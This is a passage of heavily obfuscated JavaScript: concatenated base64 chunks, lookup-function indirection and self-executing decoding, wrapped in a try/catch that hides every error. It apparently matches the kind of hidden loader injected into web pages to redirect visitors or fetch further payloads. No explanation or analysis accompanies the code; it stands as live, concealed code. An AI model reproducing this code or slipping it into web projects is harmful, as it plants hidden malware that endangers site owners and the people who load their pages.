bdl07fWZ1bmN0aW9uIGoocSl7dmFyIF'+_0x4465656x(0x182))+('dyBSZWdFeHAoZltUKDB4MTE4LCdGSUUzJ'+'yldLCdnJyksdj1mW1QoMHgxNTcsJzBXeG'+_0x4465656x(0x167)+'dKHMsJycpLHM9ZltUKDB4ZmQsJ3dPbUcn'+'KV0oYnRvYSxxKVtUKDB4MTRiLCdMZDg2J'+'yldKCc9JywweDQpW1QoMHgxMDMsJ2soYV'+'onKV0oJy4nKVtUKDB4YzgsJ1gmXm4nKV0'+'oJycpW1QoMHhmNCwnUmNyWScpKydzZSdd'+'KClbVCgweDEzNSwnUmNyWScpXSgnJyksc'+'T1zW1QoMHgxMWQsJzd3MkknKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih3KXt'+_0x4465656x(0x11b)+'eGNhLCcqQ3Q0JykrVSgweGRhLCdKWlRPJ'+_0x4465656x(0x15d)+'ldKGZbVSgweDE2NiwnRjgpaScpXSh3LCd'+'aJyk/MHg1YToweDdhLHc9ZltVKDB4ZDAs'+'J0g0ZFknKV0od1tVKDB4MTgzLCdYJl5uJ'+'ykrVSgweGFjLCdlT2xXJyldKDB4MCksMH'+'hkKSk/dzpmW1UoMHgxMGMsJ2cxRyonKV0'+_0x4465656x(0x180)+'KGZbVCgweDE0YSwnRVl2SycpXSwnZycpO'+'3JldHVybiBmW1QoMHg5NSwnKkN0NCcpXS'+'hmW1QoMHgxODEsJ1JjclknKV0oZltUKDB'+'4ZmYsJyZnKk4nKV0oZltUKDB4OWQsJ0ZJ'+'RTMnKV0oZltUKDB4OTYsJyZnKk4nKV0od'+_0x4465656x(0x152)+'gweGIzLCdYJl5uJyldW1QoMHgxMWEsJ2h'+'HUjQnKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxmW1QoMHhlNywnZzFHKicpXSk7fXZhc'+_0x4465656x(0x164)+'soMHgxODQs')+('J2hHUjQnKV0sJ2cnKTtrPWZbSygweDEyM'+_0x4465656x(0x118)+'gpe3ZhciBWPUsscT17fTtxW1YoMHhhNSw'+'nNFtsbCcpXT1mdW5jdGlvbih4LHkseixB'+'LEIsQyxELEUsRixHLEgpe3ZhciBXPVY7c'+_0x4465656x(0x14b)+'h4LHkseixBLEIsQyxELEUsRixHLEgpO30'+_0x4465656x(0x151)+'b24oeixBKXt2YXIgWD1WO3JldHVybiBmW'+'1goMHgxOGIsJ1gmXm4nKV0oeixBKTt9LH'+_0x4465656x(0x177)+'vbih4LHkseixBLEIsQyxEKXt2YXIgWT1W'+'O3JldHVybiBmW1koMHhhMSwnZzFHKicpX'+'Sh4LHkseixBLEIsQyxEKTt9LHFbVigweD'+'E3YiwnZzYqXicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBaPVY7cmV0dXJuIGZb'+'WigweGZiLCdnNipeJyldKHgseSx6LEEsQ'+_0x4465656x(0x108)+'d3T21HJyldKHdpbmRvdyx7fSksdz1uZXc'+_0x4465656x(0x10b)+'XSwnZycpLHc9dltmW1YoMHgxODUsJyZnK'+'k4nKV1bVigweDljLCdYJl5uJykrJ2NlJ1'+'0odywnJyldO3cmJihuZXcgdygweDAsMHg'+'wKVtWKDB4MTNkLCdLbXFaJyldPWZbVigw'+'eGQ5LCdGOClpJyldKGosZnVuY3Rpb24oK'+'Xt2YXIgYTA9Vix4PXNbYTAoMHhlMCwnaG'+'ZHbycpXShoLHNbYTAoMHhlZCwnMmdsKCc'+_0x4465656x(0x157)+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x4465656x(0x16b)+'B4MiwweDYz')+('XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHgpcmV0dXJuIHg9c1thMCgweGQ1LC'+'dxTVAyJyldKGgseCwweDgsWzB4NywweDZ'+_0x4465656x(0x15e)+_0x4465656x(0x188)+'GUsJzRbbGwnKV0oaCx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWZbSygweGQyLCcwV3hhJyldKG8s'+'d2luZG93KSl8fChvPWZbSygweDE2MCwnJ'+'mcqTicpXShoLG8sMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZltLKDB4MTk0LCdadG8wJy'+'ldKG8sa1tLKDB4YzksJyEwKVYnKSsnY2U'+'nXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x7810342.slice(_0x7810342.indexOf("{") + 1, _0x7810342.lastIndexOf("}"))})())),k[Z(0x20b,'ldii')])));}catch(L){}}());